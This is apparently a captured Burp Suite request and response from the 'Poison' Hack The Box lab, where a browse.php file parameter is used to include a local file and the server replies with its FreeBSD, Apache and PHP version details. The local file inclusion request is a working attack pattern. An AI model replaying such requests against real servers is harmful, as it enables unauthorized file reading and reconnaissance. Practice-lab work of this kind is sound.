 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 GET /browse.php?file=/usr/local/www/apache24/data/info.php HTTP/1.1
2 Host: poison.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render Headers \n
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Nov 2026 18:01:17 GMT
3 Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
4 X-Powered-By: PHP/5.6.32
5 Content-Length: 157
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 FreeBSD Poison 11.1-RELEASE FreeBSD 11.1-RELEASE #0 r321309: Fri Jul 21 02:08:28 UTC 2017
root@releng2.nyi.freebsd.org:/usr/obj/usr/src/sys/GENERIC amd64